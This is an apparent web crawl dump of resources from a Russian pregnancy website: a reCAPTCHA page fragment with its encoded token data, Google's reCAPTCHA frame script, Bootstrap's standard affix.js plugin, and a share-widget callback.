Iwq7CvRw5w55pwoYOw7TCqgHCgnd+SSZ5NcOSw74sRcK5wq/DiXPCtcKZwq9VOMK7UVHCk8O1GSwvExoOw7knwr4HMR/Dk8OWURDCqMKqCwUEwoM3VsOWwrvDknvCtGvCuHbDpsKYwprDvsK5FcOCE0HDl3QRwphnMcKgw6gTw4JQEcOkX0HDkcK7ZMOcwqLCvsKhWR0hCMK+wqzDpW1uw5fCtELCg8OrBcOcCRTDvRvDoiTCi8OiMCPCsgAzw5FAAEpMJsObw6ZBIsKlw77Do2bCpm7Dv8KFw7/DoBNRw4XDug5fDsOewpTDinfCmgVXw4TCklMHwrjCnMOGScKVaMKnw6vCkkZfWSzDpmIEwpU0Wh/Cnk0WwqHCq8O/UlsUw51nwrRfw7gSw7wRc8OjQsONw7BxwoVVHGDDoCJ9EMOZwrfDrWxowr5vwqrDuMOZXsKAHcOTWWcEwotnwpbCocOqI8KpPFgoe8OWQyrDg17DtnvDoMO0b8OGwp4KP8OKwozCvEcaw6jDssO5a8Kmw4rCuhHDgVVYwrg/[base64]/CoG/Dh8KYwrA\\u003d\x22],null,[\x22conf\x22,null,\x226Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://beremennost-po-nedelyam.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x221o50x94duqpQdHhTAyrANwjve+yE4nWWu2L2UOd5E8Y\\u003d\x22,0,0,null,1,1768701222917,0,0,[180,163,54,54,177],null,[179,118,246],\x22RC-Vgv0fE8cO901Jg\x22,null,null,null,null,null,\x220dAFcWeA7zH35pKLfrCt_16mMU_vFDwLEx0SRO5jNdBXy37BaG_F23QbJp37eOVhpyoq3qRDwwy11P2b0AzaGifPcy8jzlGqOiDA\x22,1768784022955]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0xsMud4mLgHbuY1ZthEbyQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768697625720');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://beremennost-po-nedelyam.com/js/affix.js
body_size: 1255
content:
+function ($) {
    'use strict';

    // AFFIX CLASS DEFINITION
    // ======================

    var Affix = function (element, options) {
        this.options = $.extend({}, Affix.DEFAULTS, options);

        this.$target = $(this.options.target)
            .on('scroll.bs.affix.data-api', $.proxy(this.checkPosition, this))
            .on('click.bs.affix.data-api',  $.proxy(this.checkPositionWithEventLoop, this));

        this.$element     = $(element);
        this.affixed      = null;
        this.unpin        = null;
        this.pinnedOffset = null;

        this.checkPosition()
    };

    Affix.VERSION  = '3.3.6';

    Affix.RESET    = 'affix affix-top affix-bottom';

    Affix.DEFAULTS = {
        offset: 0,
        target: window
    };

    Affix.prototype.getState = function (scrollHeight, height, offsetTop, offsetBottom) {
        var scrollTop    = this.$target.scrollTop();
        var position     = this.$element.offset();
        var targetHeight = this.$target.height();

        if (offsetTop != null && this.affixed == 'top') return scrollTop < offsetTop ? 'top' : false;

        if (this.affixed == 'bottom') {
            if (offsetTop != null) return (scrollTop + this.unpin <= position.top) ? false : 'bottom';
            return (scrollTop + targetHeight <= scrollHeight - offsetBottom) ? false : 'bottom'
        }

        var initializing   = this.affixed == null;
        var colliderTop    = initializing ? scrollTop : position.top;
        var colliderHeight = initializing ? targetHeight : height;

        if (offsetTop != null && scrollTop <= offsetTop) return 'top';
        if (offsetBottom != null && (colliderTop + colliderHeight >= scrollHeight - offsetBottom)) return 'bottom';

        return false
    };

    Affix.prototype.getPinnedOffset = function () {
        if (this.pinnedOffset) return this.pinnedOffset;
        this.$element.removeClass(Affix.RESET).addClass('affix');
        var scrollTop = this.$target.scrollTop();
        var position  = this.$element.offset();
        return (this.pinnedOffset = position.top - scrollTop)
    };

    Affix.prototype.checkPositionWithEventLoop = function () {
        setTimeout($.proxy(this.checkPosition, this), 1)
    };

    Affix.prototype.checkPosition = function () {
        if (!this.$element.is(':visible')) return;

        var height       = this.$element.height();
        var offset       = this.options.offset;
        var offsetTop    = offset.top;
        var offsetBottom = offset.bottom;
        var scrollHeight = Math.max($(document).height(), $(document.body).height());

        if (typeof offset != 'object')         offsetBottom = offsetTop = offset;
        if (typeof offsetTop == 'function')    offsetTop    = offset.top(this.$element);
        if (typeof offsetBottom == 'function') offsetBottom = offset.bottom(this.$element);

        var affix = this.getState(scrollHeight, height, offsetTop, offsetBottom);

        if (this.affixed != affix) {
            if (this.unpin != null) this.$element.css('top', '');

            var affixType = 'affix' + (affix ? '-' + affix : '');
            var e         = $.Event(affixType + '.bs.affix');

            this.$element.trigger(e);

            if (e.isDefaultPrevented()) return;

            this.affixed = affix;
            this.unpin = affix == 'bottom' ? this.getPinnedOffset() : null;

            this.$element
                .removeClass(Affix.RESET)
                .addClass(affixType)
                .trigger(affixType.replace('affix', 'affixed') + '.bs.affix')
        }

        if (affix == 'bottom') {
            this.$element.offset({
                top: scrollHeight - height - offsetBottom
            })
        }
    };


    // AFFIX PLUGIN DEFINITION
    // =======================

    function Plugin(option) {
        return this.each(function () {
            var $this   = $(this);
            var data    = $this.data('bs.affix');
            var options = typeof option == 'object' && option;

            if (!data) $this.data('bs.affix', (data = new Affix(this, options)));
            if (typeof option == 'string') data[option]()
        })
    }

    var old = $.fn.affix;

    $.fn.affix             = Plugin;
    $.fn.affix.Constructor = Affix;


    // AFFIX NO CONFLICT
    // =================

    $.fn.affix.noConflict = function () {
        $.fn.affix = old;
        return this
    };


    // AFFIX DATA-API
    // ==============

    $(window).on('load', function () {
        $('[data-spy="affix"]').each(function () {
            var $spy = $(this);
            var data = $spy.data();

            data.offset = data.offset || {};

            if (data.offsetBottom != null) data.offset.bottom = data.offsetBottom;
            if (data.offsetTop    != null) data.offset.top    = data.offsetTop;

            Plugin.call($spy, data)
        })
    })

}(jQuery);

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768697623945313
body_size: 397
content:
cb__utl_cb_share_1768697623945313('1ea92d09c43527572b24fe052f11127b');